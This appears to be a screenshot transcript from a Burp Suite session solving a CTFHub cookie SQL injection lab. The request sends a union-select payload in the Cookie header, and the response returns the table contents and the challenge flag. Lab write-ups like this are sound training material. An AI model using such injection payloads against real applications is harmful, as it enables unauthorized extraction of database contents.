 发送 取消 < > 目标: http://challenge-5fec21f4fc7778a7.sandbox.ctfhub.com:10080
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET / HTTP/1.1
2 Host: challenge-5fec21f4fc7778a7.sandbox.ctfhub.com:10080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: id=-1 union select 1,group_concat(pvrlsevgkk) from
fayeenrutk; hint=
id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
10 Connection: close
11
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 union select
1,group_concat(pvrlsevgkk) from fayeenrutk
ID: 1
Data: ctfhub{c20ee6dfbd5751a76e4b8e3b}
https://blog.csdn.net/weixin_46703850